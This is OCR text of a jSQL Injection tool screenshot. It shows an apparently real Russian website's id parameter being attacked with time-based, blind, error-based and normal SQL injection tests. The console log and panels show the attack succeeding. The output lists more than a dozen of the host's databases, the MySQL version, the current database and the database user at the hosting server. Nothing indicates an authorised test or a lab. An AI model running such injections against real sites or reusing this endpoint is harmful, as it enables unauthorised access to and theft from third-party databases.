 jSQL Injection
File Edit Windows Help
GET http://relax-nk.ru/rub.php?id=5
POST e.g. paramN=valueN&injectMe=
Cookie e.g. paramN=valueN;injectMe=
Header e.g. paramN:valueN\r\ninjectMe:
Database Admin page File
information_schema (40 tables)
srv54910_akkord (14 tables)
srv54910_autobus (6 tables)
srv54910_autocity (15 tables)
srv54910_avtoboss (15 tables)
srv54910_brande2 (15 tables)
srv54910_dou244 (10 tables)
Console Chunk Binary Network
verify your proxy informations or disable proxy setting
[12:36:04,691] Preferences saved.
[12:36:05,226] Checking IP...
[12:36:06,134] Your IP information (AWS): 119.76.70.185
[13:01:52,385] Starting new injection
[13:01:52,385] Connection test...
[13:01:53,667] Get insertion character...
[13:01:54,677] Time based test...
[13:02:09,704] Read error Read timed out
[13:02:09,985] Read error Read timed out
[13:02:09,985] Read error Read timed out
[13:02:09,986] Read error Read timed out
[13:02:09,986] Read error Read timed out
[13:02:09,998] Read error Read timed out
[13:02:11,989] Blind test...
[13:02:15,896] Error based test...
[13:02:17,129] Normal test...
[13:02:26,156] Fetching informations...
[13:02:26,156] Using normal injection...
[13:02:26,982] Fetching databases...
[13:02:29,317] Done.
Database version MySQL 5.5.44
Current db srv54910_relax
Current user srv54910_alex@c02w.hoster.ru
Authenticated user srv54910_alex@%
TimeBased
Blind
ErrorBased
Normal